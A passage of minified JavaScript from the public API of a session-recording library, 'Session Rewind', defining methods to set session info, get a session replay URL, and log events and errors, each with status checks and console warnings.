t;if(i&&[l.default.READY,l.default.RECORDING,l.default.HALT].includes(i.getClientStatus()))return null!==(t=window._sessionRewindPendingOperations)&&void 0!==t&&t.singleOperations&&(window._sessionRewindPendingOperations.singleOperations.setSessionInfo=null),i.setSessionInfo(e),!0;i?i.getClientStatus()===l.default.TERMINATED?console.error("Session Rewind [setSessionInfo]: Cannot set session info after termination."):console.error("Session Rewind [setSessionInfo]: Failed to set session info."):console.warn("Session Rewind [setSessionInfo]: Script is not initialized.")}catch(e){return(0,d.reportError)("Session Rewind [setSessionInfo]: Failed to set session info.",e),null}},getSessionUrl:function(e,t){try{if(i.isIframeClient())return void console.error("Session Rewind [getSessionUrl]: Operation not allowed in iframe mode.");if(!i)return void console.warn("Session Rewind [getSessionUrl]: Script is not initialized.");var r=null,n=null;if("function"==typeof e?(r=e,n=t):"object"===(0,a.default)(e)?(console.warn("Session Rewind [getSessionUrl]: Using getSessionUrl without a callback is deprecated. Please provide a callback function as the first parameter."),n=e):e||console.warn("Session Rewind [getSessionUrl]: Using getSessionUrl without a callback is deprecated. Please provide a callback function as the first parameter."),!r&&i.getClientStatus()===l.default.READY)return console.warn("Session Rewind [getSessionUrl]: Script must be recording to retrieve the URL"),null;if(r||(0,d.reportWarning)('Client using "getSessionUrl" without a callback',p.apiKey),n){if("object"!==(0,a.default)(n))return void console.error("Session Rewind [getSessionUrl]: Options parameter must be an object.");if("boolean"!=typeof n.withTimestamp)return void console.error("Session Rewind [getSessionUrl]: The options parameter must include a boolean `withTimestamp` property.");if(void 0!==n.offset&&"number"!=typeof n.offset)return void console.error("Session Rewind [getSessionUrl]: The offset option must be a number.")}return i.getSessionUrl(r,n)}catch(e){return(0,d.reportError)("Session Rewind [getSessionUrl]: Failed to get session URL.",e),null}},logEvent:function(e,t){try{if(i.isIframeClient())return void console.warn("Session Rewind [logEvent]: Operation not allowed in iframe mode.");if(i)if(i.getClientStatus()===l.default.TERMINATED)console.error("Session Rewind [logEvent]: Cannot log event after session termination.");else{if([l.default.READY,l.default.RECORDING,l.default.HALT].includes(i.getClientStatus()))return i.logEvent(e,t),!0;console.error("Session Rewind [logEvent]: Failed to log event.")}else console.warn("Session Rewind [logEvent]: Script is not initialized.");return!1}catch(e){return(0,d.reportError)("Session Rewind [logEvent]: Failed to log event.",e),null}},logError:function(e,t){try{if(i.isIframeClient())return void console.warn("Session Rewind [logError]: Operation not allowed in iframe mode.");if(i){if(i.getClientStatus()!==l.default.READY)return i.logError(e,t),!0;console.warn("Session Rewind [logError]: Cannot log error before recording starts.")}else console.warn("Session Rewind [logError]: Script is not initialized.");return!1}catch(e){return(0,d.reportError)("Session Rewind [logError]: Failed to log error.",e),null}}}})(),sessionRewind=n.default})();